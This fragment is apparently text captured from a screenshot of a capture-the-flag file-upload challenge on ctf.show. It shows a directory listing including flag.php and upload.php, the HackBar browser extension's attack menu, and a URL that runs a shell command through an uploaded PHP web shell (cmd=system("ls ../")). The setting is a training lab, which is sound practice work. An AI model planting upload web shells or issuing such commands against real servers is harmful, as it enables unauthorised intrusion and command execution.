 flag.php images index.php js layui upload upload.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://57eb9f92-d104-43dc-a6ee-73710a84cc36.challenge.ctf.show/upload/1.php?cmd=system("ls ../");